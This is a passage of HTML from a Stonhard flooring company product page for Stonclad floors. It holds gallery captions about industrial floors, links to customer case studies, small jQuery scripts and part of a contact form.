                                        <p><p><span><a href="http://www.stonhard.co.uk/choose-your-industry/food-beverage/" title="Food &amp; Beverage">Food and Beverage plants</a> need floors that perform. Stonhard has your solution regardless of area or challenge. Our Stonclad seamless floors have proven success in baking areas, <a href="http://www.stonhard.co.uk/about-us/case-studies/coronado-brewery/" title="Coronado Brewery">breweries</a>, bottling lines, <a href="http://www.stonhard.co.uk/about-us/case-studies/wright-foods/" title="Wright Foods">processing areas</a>, packaging areas, mixing areas, traffic aisles, kitchens, food prep areas, concessions, <a href="http://www.stonhard.co.uk/about-us/case-studies/shearer-s-foods/" title="Shearer's Foods">refrigerated storage areas</a>, under fryers and more. Stonclad's urethane flooring solutions like this one are the ultimate protection against <a href="http://www.stonhard.co.uk/features/thermal-shock-cycling/" title="Thermal Shock/Cycling">thermal shock and thermal cycling</a>.</span></p></p>
                                    </div>
                                </div>
                                <div>
                                    <img src="/media/1382/stonclad-pharma-lg.jpg" alt="stonclad flooring in pharmaceutical facility">
                                    <div class="caption">
                                        <p><p><span>Stonhard floors are seamless to support sterile conditions in <a href="http://www.stonhard.co.uk/choose-your-industry/pharmaceutical/" title="Pharmaceutical">pharmaceutical </a>environments. With Stonclad, pharmaceutical areas benefit from superior protection and reduced maintenance costs. <a href="http://www.stonhard.co.uk/features/fast-installation-2-days/" title="Fast Installation (&lt;2 days)">Fast-track installations</a> for renovations or new construction are available.</span></p></p>
                                    </div>
                                </div>
                                <div>
                                    <img src="/media/1378/biltmore-tanks.jpg" alt="stonclad flooring in biltmore winery">
                                    <div class="caption">
                                        <p><p>Wine processing facilities require clean, safe and long-lasting floors. Our <a href="http://www.stonhard.co.uk/products/epoxy-flooring/" title="Epoxy Flooring">epoxy</a> and <a href="http://www.stonhard.co.uk/products/urethane-flooring/" title="Urethane Flooring">urethane</a> flooring systems stand up to the harshest and most challenging beverage environments. Stonclad flooring products will withstand thermal cycling and thermal shock as well as resist oxidizing agents, organic acids, and solvents. From processing areas to tasting rooms, our floors meet both form and function.</p></p>
                                    </div>
                                </div>
                                <div>
                                    <img src="/media/1383/stonclad-manufacturing-lg.jpg" alt="stonclad flooring in manufacturing facility">
                                    <div class="caption">
                                        <p><p><span>Stonhard seamless floors provide serious protection for heavy duty environments like <a href="http://www.stonhard.co.uk/choose-your-industry/auto-dealerships-auto-repair/" title="Auto Dealerships/Auto Repair">auto service bays</a>. Stonclad epoxy flooring systems withstand impact, abrasion, and chemicals. For durability and longevity, manufacturers choose Stonhard.</span></p></p>
                                    </div>
                                </div>
                                <div>
                                    <img src="/media/1379/nissin.jpg" alt="stonclad flooring in food processing facility">
                                    <div class="caption">
                                        <p><p><span>Stonhard’s Stonclad seamless, <a href="#" title="Our Materials">polymer floors</a> stand up to the harshest and most challenging <a href="http://www.stonhard.co.uk/choose-your-industry/food-beverage/" title="Food &amp; Beverage">food and beverage</a> environments. Textured to prevent slips and falls, our floors are easy to maintain because they are poured in place. Your long-lasting floor will resist oxidizing agents, organic acids, and CIP chemicals and will be protected against impact and abrasion. With this high performance, we also offer standard and customized colors and blends to satisfy your design preferences.</span></p></p>
                                    </div>
                                </div>
                                <div>
                                    <img src="/media/1381/stonclad-vivarium-lg.jpg" alt="stonclad flooring in vivarium">
                                    <div class="caption">
                                        <p><p>Stonhard floors are used in <a href="http://www.stonhard.co.uk/choose-your-industry/pharmaceutical/" title="Pharmaceutical">vivariums</a> to combat impact, abrasion, and chemical attack. Stonclad flooring is specially formulated to provide seamless, sterile protection making cleaning and maintenance easy and reliable.</p></p>
                                    </div>
                                </div>
                                <div>
                                    <img src="/media/3175/stonclad-gs-tobacco-plant-silver-and-mint-500-375.jpg" alt="Stonclad GS Tobacco Plant Silver and Mint 500 375.jpg">
                                    <div class="caption">
                                        <p><p>This tobacco manufacturing facility is a <a href="http://www.stonhard.co.uk/features/high-traffic/" title="High Traffic">high-traffic </a>industrial environment that now benefits from the <a href="http://www.stonhard.co.uk/features/abrasion-resistant/" title="Abrasion Resistant">abrasion-resistant</a> formulation of Stonclad GS. When floor durability and longevity is crucial because your business is non-stop, Stonclad GS delivers.</p></p>
                                    </div>
                                </div>
                                <div>
                                    <img src="/media/3357/galloway_141107_2802.jpg" alt="galloway_141107_2802.jpg">
                                    <div class="caption">
                                        <p><p><a href="http://www.stonhard.co.uk/about-us/case-studies/coronado-brewery/" title="Coronado Brewery">Brewery floors </a>are subject to spills, abrasion, and harmful cleaning chemicals. Stonclad has properties that can provide protection from such occurrences with the added benefit of thermal shock and cycling.</p></p>
                                    </div>
                                </div>
                    </div>
                    <div class="slider-nav">
                                <div class="slider-nav-item"><img src="/media/1380/stonclad-gs-food-and-bev-lg-2.jpg" alt="stonclad gs flooring in food and beverage facility"></div>
                                <div class="slider-nav-item"><img src="/media/1382/stonclad-pharma-lg.jpg" alt="stonclad flooring in pharmaceutical facility"></div>
                                <div class="slider-nav-item"><img src="/media/1378/biltmore-tanks.jpg" alt="stonclad flooring in biltmore winery"></div>
                                <div class="slider-nav-item"><img src="/media/1383/stonclad-manufacturing-lg.jpg" alt="stonclad flooring in manufacturing facility"></div>
                                <div class="slider-nav-item"><img src="/media/1379/nissin.jpg" alt="stonclad flooring in food processing facility"></div>
                                <div class="slider-nav-item"><img src="/media/1381/stonclad-vivarium-lg.jpg" alt="stonclad flooring in vivarium"></div>
                                <div class="slider-nav-item"><img src="/media/3175/stonclad-gs-tobacco-plant-silver-and-mint-500-375.jpg" alt="Stonclad GS Tobacco Plant Silver and Mint 500 375.jpg"></div>
                                <div class="slider-nav-item"><img src="/media/3357/galloway_141107_2802.jpg" alt="galloway_141107_2802.jpg"></div>
                    </div>
                </div>
            </div>
            <!--gallery-->
                            <div id="case-studies" style="padding-top: 120px; margin-top: -120px;">
                        <h2>Casestudier</h2>

                        <div class="filter">
                            <p><b>V&#230;lg et system</b></p>
                            <select class="stonDrop" id="ddlCases">
                            </select>
                        </div>

                        <div class="flex">
                                    <div class="case-study" data-prods="20975,20904" style="display:none;">
                                                                                <div class="right">
                                            <p><b>AstraZeneca - Macclesfield - Cheshire - UK</b></p>
                                            <p></p>
                                            <a href="/media/8523/astrazeneca-case-study-2023-january-19.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20779,20804" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Castillo Peralada Winery - Catalunya - Spain</b></p>
                                            <p></p>
                                            <a href="/media/5590/case-history-castillo-peralada-winery-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20779" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Vichy Catalan - Girona - Spain</b></p>
                                            <p></p>
                                            <a href="/media/5656/case-history-vichy-catalan-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20779" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Embutidos Artisan - Girona - Spain</b></p>
                                            <p></p>
                                            <a href="/media/4837/case-history-embutidos-artesanos-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20779" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Capwatt - Lisbon - Portugal</b></p>
                                            <p></p>
                                            <a href="/media/4836/2020-case-history-capwatt-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20773" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Natura Biss&#233; - Barcelona - Spain</b></p>
                                            <p></p>
                                            <a href="/media/5329/case-history-natura-biss&#233;-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20773,20804" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Boehringer Ingelheim - Barcelona - Spain</b></p>
                                            <p></p>
                                            <a href="/media/4834/2020-case-history-boeringer-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20803,20775" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Alltrista Plastics - Dorset - UK</b></p>
                                            <p></p>
                                            <a href="/media/5139/case-history-alltrista-plastics-final.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20779" style="display:none;">
                                                                                <div class="right">
                                            <p><b>VDM Diervoederfabriek bv - The Netherlands</b></p>
                                            <p></p>
                                            <a href="/media/6011/case-study-vdm-the-netherlands-eng-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="21002,21003,21004" style="display:none;">
                                            <div class="left"><img src="/media/7501/embraer-thumbnail.png" alt="Embraer thumbnail.png"></div>
                                                                                <div class="right">
                                            <p><b>Embraer - Portugal</b></p>
                                            <p>Stonhard offered lining solutions in containment areas and traffic aisles to withstand specific chemical exposures and traffic conditions</p>
                                            <a href="/media/6047/case-study-embraer-portugal-final-eng-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20777,20779" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Szarvasi Mozzarella Kft - Hungary</b></p>
                                            <p></p>
                                            <a href="/media/6129/case-study-szarvasi-mozzarela-hungary-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20803" style="display:none;">
                                            <div class="left"><img src="/media/6692/stonshield-hri-with-polysto-wall-protection.jpg" alt="Stonshield HRI with Polysto wall protection"></div>
                                                                                <div class="right">
                                            <p><b>Global pharmaceutical company</b></p>
                                            <p>Read why this global pharmaceutical company saw value in Stonhard's hygienic floor and wall system</p>
                                            <a href="/media/6686/case-spotlight-pharmaceutical-sept-2021-eu.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20777" style="display:none;">
                                                                                <div class="right">
                                            <p><b>PepsiCo - Poland</b></p>
                                            <p></p>
                                            <a href="/media/6894/case-study-pepsico-poland-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43553" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Tofu King - United Kingdom</b></p>
                                            <p></p>
                                            <a href="/media/6967/case-study-tofu-king-uk-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20777,20779,21004" style="display:none;">
                                                                                <div class="right">
                                            <p><b>FK System - Czech rep</b></p>
                                            <p></p>
                                            <a href="/media/7017/case-study-fk-system-czech-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20777" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Food Manufacturer</b></p>
                                            <p></p>
                                            <a href="/media/7034/case-spotlight-food-manufacturer-eu.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20773" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Leroy Merlin - Spain</b></p>
                                            <p></p>
                                            <a href="/media/7137/case-study-leroy-merlin-spain-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20779" style="display:none;">
                                                                                <div class="right">
                                            <p><b>Vall Companys Group - Spain</b></p>
                                            <p></p>
                                            <a href="/media/7204/case-study-vall-companys-group-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20773" style="display:none;">
                                            <div class="left"><img src="/media/7468/marijuana.png" alt="Marijuana"></div>
                                                                                <div class="right">
                                            <p><b>Medical Marijuana Manufacturer</b></p>
                                            <p>The floor of this medical marijuana production facility had to be repaired. Read about the process here!</p>
                                            <a href="/media/7466/industrial-rehab-for-medical-marijuana-case-spotlight-2022-eu.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20777" style="display:none;">
                                            <div class="left"><img src="/media/7555/commercial-bakery-case-spotlight-thumbnail.jpg" alt="commercial bakery"></div>
                                                                                <div class="right">
                                            <p><b>Commercial Bakery</b></p>
                                            <p>Stonhard provides long-term floor solution for busy commercial bakery. Rapid installation to reduce downtime.</p>
                                            <a href="/media/7481/case-spotlight-commercial-bakery-2022-eu.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20905" style="display:none;">
                                            <div class="left"><img src="/media/7561/tumbnail-pharma.jpg" alt="tumbnail Pharma.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Multinational Pharmaceutical Company</b></p>
                                            <p>A multinational in the pharmaceutical industry required a hygienic and long-lasting solution for their cleanrooms that would resist wear and heavy traffic</p>
                                            <a href="/media/7558/case-spotlight-pharmaceutical-company-ir-eu-2022.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20779" style="display:none;">
                                            <div class="left"><img src="/media/7506/kramer-seafood-thumbnail.png" alt="kramer seafood thumbnail.png"></div>
                                                                                <div class="right">
                                            <p><b>Kramers&#39; Seafood</b></p>
                                            <p>Kramers’ Seafood Chooses Stonhard for Upgrade to Production Facility Floor</p>
                                            <a href="/media/7567/case-study-kramer-s-seafood-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="21002" style="display:none;">
                                            <div class="left"><img src="/media/7620/thumbnail-envriowales.png" alt="Thumbnail Envirowales.png"></div>
                                                                                <div class="right">
                                            <p><b>Envirowales Limited</b></p>
                                            <p>Envirowales Limited is an industry-leading, lead acid battery recycling plant. Stonhard was chosen to design and install a heavy duty, anti-corrosion, lining system.</p>
                                            <a href="/media/7617/case-study-envirowales-ltd-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20777" style="display:none;">
                                            <div class="left"><img src="/media/7622/jack-links-image.jpg" alt="jack links image.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Jack Link&#39;s</b></p>
                                            <p>Stonhard provides customized slip-resistant flooring solution for Jack Link's, an American meat snack company.</p>
                                            <a href="/media/7683/case-study-jack-link-s-eu-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20779" style="display:none;">
                                            <div class="left"><img src="/media/8000/bellvitge-thumbnail.png" alt="Bellvitge Thumbnail.png"></div>
                                                                                <div class="right">
                                            <p><b>Bellvitge  University Hospital</b></p>
                                            <p>Leading Hospital Trusts Stonhard to Provide Tailored Flooring Systems for Three Major Renovation Projects</p>
                                            <a href="/media/7999/case-study-bellvitge-university-hospital-spain-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20976" style="display:none;">
                                            <div class="left"><img src="/media/7887/untitled-design-5.png" alt="Untitled design (5).png"></div>
                                                                                <div class="right">
                                            <p><b>Samaritan Center</b></p>
                                            <p>Stonhard Floors Help to Transform a Community Homeless Center</p>
                                            <a href="/media/8159/samaritan-center-us-eu-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20777" style="display:none;">
                                            <div class="left"><img src="/media/8175/stonclad-ut-kitchen-los-angeles-trade-technical-college-lattc-ricky-tran-13-copy.jpg" alt="Stonclad UT - Kitchen - Los Angeles Trade Technical College LATTC - Ricky Tran (13) - Copy.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Los Angeles Trade Technical College</b></p>
                                            <p>Stonhard provides state-of-the-art flooring solutions for a commercial kitchen at Los Angeles culinary school.</p>
                                            <a href="/media/8161/case-study-los-angeles-trade-technical-college-us-eu-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20773,20905" style="display:none;">
                                            <div class="left"><img src="/media/4234/gsk.jpg" alt="GSK.jpg"></div>
                                                                                <div class="right">
                                            <p><b>GlaxoSmithKline</b></p>
                                            <p>Stonhard floors have been a part of numerous large pharma projects. Learn how we helped GSK.</p>
                                            <a href="/media/8191/case-study-glaxosmithkline-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20862" style="display:none;">
                                            <div class="left"><img src="/media/3001/capture.png" alt="Capture.PNG"></div>
                                                                                <div class="right">
                                            <p><b>Crozer-Chester Medical Center</b></p>
                                            <p>A poured-in-place urethane mortar system provides weldless, long-lasting, stain-resistant floors for this OR.</p>
                                            <a href="/media/8521/case-study-crozer-chester-medical-center-eu-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20773" style="display:none;">
                                            <div class="left"><img src="/media/8543/rbsl-tumbnail.png" alt="RBSL tumbnail.png"></div>
                                                                                <div class="right">
                                            <p><b>Rheinmetall BAE Systems Land (RBSL)</b></p>
                                            <p>Stonhard makes flooring install fit for 70 tonne tanks</p>
                                            <a href="/media/8542/case-study-rheinmetall-bae-systems-land-rbsl-eu.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20779" style="display:none;">
                                            <div class="left"><img src="/media/8717/thumbnail-merck-electronics.png" alt="Tumbnail Umbraco Merck.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Merck Electronics Plant</b></p>
                                            <p>Merck sought a flooring system which can handle ESD discharge to protect their equipment</p>
                                            <a href="/media/8715/case-study-merck-electronics-plant-eu-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="20779" style="display:none;">
                                            <div class="left"><img src="/media/8718/thumbnail-mondelez.png" alt="Thumbnail Mondelez.png"></div>
                                                                                <div class="right">
                                            <p><b>Mondelez International</b></p>
                                            <p>Mondelēz International sought to transform the century-old facility in the Hauts-de-France region into a modern, more flexible plant</p>
                                            <a href="/media/8735/case-study-mondelez-international-eu-web.pdf" target="_blank">Se resultater</a>
                                        </div>
                                    </div>
                        </div>


                        <a class="right" href="http://www.stonhard.dk/om-os/casestudier/">Se flere resultater</a>
                    </div>
                    <!--case-studies-->
                    <script>
								$(function () {
									var $cases = $('.case-study');
									var $ddlCases = $('#ddlCases');
									filterCases($ddlCases.val());
									$ddlCases.change(function () {
										filterCases($ddlCases.val());
									});

									function filterCases(id) {
										if (id) {
											$cases.each(function () {
												console.log(($(this).data("prods") + "").indexOf(id));
												console.log($(this).data("prods"));
												if(($(this).data("prods") + "").indexOf(id) >= 0)
												{
													$(this).show();
												}
												else
												{
													$(this).hide();
												}
											});
										}
									}
								});
                    </script>

            <div id="related" style="padding-top: 120px; margin-top: -120px;">
                <h2>Relaterede produkter</h2>

                <div class="top flex">
                            <div class="product">
                                <div class="border">
                                    <div class="left">
                                            <img src="/media/1346/stonchem.png" alt="stonchem flooring">
                                    </div>
                                    <div class="right">
                                        <p><b><a href="http://www.stonhard.dk/produkter/stonchem/">Stonchem</a></b></p>
                                        <p><p>Højtydende harpikskemikalier giver enestående foringsbeskyttelse til ultra-ætsende miljøer og yder under ekstreme fysiske forhold.</p></p>
                                    </div>
                                </div>
                            </div>
                </div>
                <div class="bottom flex">
                            <div class="link left">
                                <div class="border">
                                    <a href="https://www.stonhard.dk/">Epoxy-gulvbel&#230;gning</a>
                                </div>
                            </div>
                            <div class="link right">
                                <div class="border">
                                    <a href="https://www.stonhard.dk">Urethan-gulve</a>
                                </div>
                            </div>
                </div>
            </div>
            <!--related-->

        <!-- Hide Blog Check-->



    </div><!--product-bottom-->

</div>


<script>

		 $(document).ready(function () {
		  document.getElementById("modalOverlay").style.display = "none";

		});
</script>




<script>


		 $(document).ready(function () {

			$("#GetQuoteBtn").click(function () {

				$("#formHeader").text("Anmod om et tilbud");

  });

		   $("#ReqSampleBtn").click(function () {

			   $("#formHeader").text("Anmod om en prøve");

});

		   $("#GetQuoteBtn1").click(function () {

			   $("#formHeader").text("Anmod om et tilbud");

  });

		   $("#ReqSampleBtn1").click(function () {

			   $("#formHeader").text("Anmod om en prøve");

});

	   });



</script>
<style>

.productColorLinkImages
{
	
margin-top: 15px;
	
}

</style>
	

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Document</title>

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">


    



    <style>
        .element1 {
            display: flex;
            /* padding-left: 5px; */
             padding-top: 8px;
            line-height: normal;
            /* height: :20px;*/
            /* margin-left: 5px; */
        }

        .element2 {
            width: 35% !important;
        }

        .element3 {
            width: 65% !important;
        }


        .element4 {
            width: 65% !important;
        }

        .close {
            float: right !important;
            font-size: 2rem !important;
            font-weight: 500 !important;
            line-height: 1 !important;
            color: #fff !important;
            margin-top: 5px !important;
            margin-right: 5px !important;
            /* color: #fff; */
            /* color: #000; */
            /* text-shadow: 0 1px 0 #fff; */
            opacity: 1;
        }





        .modal .modal-content {
            padding: 24px;
            width: 520px;
        }


        .modal {
            display: none;
            position: fixed;
            z-index: 2000000 !important;
            left: 0;
            top: -3px;
            width: 100%;
            max-height: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgb(0, 0, 0);
            background-color: rgba(0, 0, 0, 0.4);
        }

        .modal-content {
            margin: 50px auto;
            border: 1px solid #999;
            width: 50%;
        }


        .clsFormHeader {
            font-family: 'montserrat' !important;
            font-weight: 300 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            /* margin-bottom: 15px !important; */
            text-align: center !important;
            color: #fff !important;
            margin-top: 5px;
        }


        .clsFormSubHeader {
            font-family: 'montserrat' !important;
            font-weight: 900 !important;
            /* text-transform: uppercase !important;*/
            font-size: 18px !important;
            /*  margin-bottom: 15px !important;*/
            text-align: center !important;
            color: #003e57 !important;
        }


        .formHeaderClass {
            color: #ffffff !important;
            text-align: center;
            background-color: #003e57 !important;
        }
    </style>





</head>

<body>
    


    



    <div id="modalOne" class="modal">
        <div class="modal-content">
            <div class="contact-form">
                <div class="formHeaderClass">
                    <label id="formHeader" class="clsFormHeader">Contact Form</label><a class="close" style="cursor:default !important">×</a>
                </div>

                <div class="sidebar-form">
                    <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_up3">
	
                            <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_headerDiv" style="width: 100% !important" class="element1">
                                <div style="padding-top: 5px;" class="element2">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_formSubHeader" class="clsFormSubHeader">Product Inquiry</label>
                                </div>
                                <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_prdLabel" style="border: 1px #ced4da solid; padding-left: 5px; padding-top: 5px;" class="element3" type="input">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblProdName" class="clsFormSubHeader">Stonclad</label>
                                </div>
                                
                            </div>
                        
</div>
                    <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_up2">
	

                            <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_divSubmissionMessage">
                                <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblSubmissionText"></span>
                            </div>
                        
</div>
                    <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_up1">
	
                            <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_divForm">
                                <input type="hidden" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$hiddenFieldForm" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm" />
                                <input type="hidden" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$hiddenFieldValidator" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldValidator" />

                                <div class="form-group">


                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblRole">Jeg er</label>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole" causesvalidation="true" style="color:Red;font-size:Smaller;display:none;">Role is Required</span>
                                    <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$ddlClientType" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$ddlClientType\&#39;,\&#39;\&#39;)&#39;, 0)" id="ddlClientType" class="form-control">
		<option selected="selected" value="Select">V&#230;lg venligst</option>
		<option value="Industrial/Manufacturing">Industrial/Manufacturing</option>
		<option value="Commercial/Public Space">Commercial/Public Space</option>
		<option value="Government">Government</option>
		<option value="Architect/Engineer/Designer">Architect/Engineer/Designer</option>
		<option value="General Contractor/Builder">General Contractor/Builder</option>

	</select>


                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblTitle">*Title</label>
                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtTitle" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtTitle" class="form-control" />
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblFirstName">*First Name</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtFirstName" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtFirstName" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName" style="color:Red;font-size:Smaller;display:none;">First Name is Required</span>
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblLastName">*Last Name</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtLastName" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtLastName" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName" style="color:Red;font-size:Smaller;display:none;">Last Name is Required</span>
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblCompany">*Company</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtCompany" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtCompany" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany" style="color:Red;font-size:Smaller;display:none;">Company is Required</span>
                                </div>
                                <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_UpdatePanelProjects">
		
                                    
                                
                                     
	</div>
                                <div class="form-group">

                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblCountry">*Country</label>

                                    <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$ddlCountry" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_ddlCountry" class="form-control">
		<option value="Denmark">Denmark</option>
		<option value="Afghanistan">Afghanistan</option>
		<option value="Aland Islands">Aland Islands</option>
		<option value="Albania">Albania</option>
		<option value="Algeria">Algeria</option>
		<option value="American Samoa">American Samoa</option>
		<option value="Andorra">Andorra</option>
		<option value="Angola">Angola</option>
		<option value="Anguilla">Anguilla</option>
		<option value="Antigua And Barbuda">Antigua And Barbuda</option>
		<option value="Argentina">Argentina</option>
		<option value="Armenia">Armenia</option>
		<option value="Aruba">Aruba</option>
		<option value="Australia">Australia</option>
		<option value="Austria">Austria</option>
		<option value="Azerbaijan">Azerbaijan</option>
		<option value="Bahamas">Bahamas</option>
		<option value="Bahrain">Bahrain</option>
		<option value="Bangladesh">Bangladesh</option>
		<option value="Barbados">Barbados</option>
		<option value="Belgium">Belgium</option>
		<option value="Belize">Belize</option>
		<option value="Benin">Benin</option>
		<option value="Bermuda">Bermuda</option>
		<option value="Bhutan">Bhutan</option>
		<option value="Bolivia">Bolivia</option>
		<option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
		<option value="Botswana">Botswana</option>
		<option value="Bouvet Island">Bouvet Island</option>
		<option value="Brazil">Brazil</option>
		<option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
		<option value="Brunei">Brunei</option>
		<option value="Bulgaria">Bulgaria</option>
		<option value="Burkina Faso">Burkina Faso</option>
		<option value="Burundi">Burundi</option>
		<option value="Cambodia">Cambodia</option>
		<option value="Cameroon">Cameroon</option>
		<option value="Canada">Canada</option>
		<option value="Cape Verde">Cape Verde</option>
		<option value="Cayman Islands">Cayman Islands</option>
		<option value="Central African Republic">Central African Republic</option>
		<option value="Chad">Chad</option>
		<option value="Chile">Chile</option>
		<option value="China">China</option>
		<option value="Christmas Island">Christmas Island</option>
		<option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
		<option value="Colombia">Colombia</option>
		<option value="Comoros">Comoros</option>
		<option value="Congo">Congo</option>
		<option value="Cook Islands">Cook Islands</option>
		<option value="Costa Rica">Costa Rica</option>
		<option value="Cote D&#39;Ivoire (Ivory Coast)">Cote D&#39;Ivoire (Ivory Coast)</option>
		<option value="Croatia (Hrvatska)">Croatia (Hrvatska)</option>
		<option value="Cyprus">Cyprus</option>
		<option value="Czech Republic">Czech Republic</option>
		<option value="Denmark">Denmark</option>
		<option value="Djibouti">Djibouti</option>
		<option value="Dominica">Dominica</option>
		<option value="Dominican Republic">Dominican Republic</option>
		<option value="East Timor">East Timor</option>
		<option value="Ecuador">Ecuador</option>
		<option value="Egypt">Egypt</option>
		<option value="El Salvador">El Salvador</option>
		<option value="Equatorial Guinea">Equatorial Guinea</option>
		<option value="Eritrea">Eritrea</option>
		<option value="Estonia">Estonia</option>
		<option value="Ethiopia">Ethiopia</option>
		<option value="Falkland Islands">Falkland Islands</option>
		<option value="Faroe Islands">Faroe Islands</option>
		<option value="Fiji Islands">Fiji Islands</option>
		<option value="Finland">Finland</option>
		<option value="France">France</option>
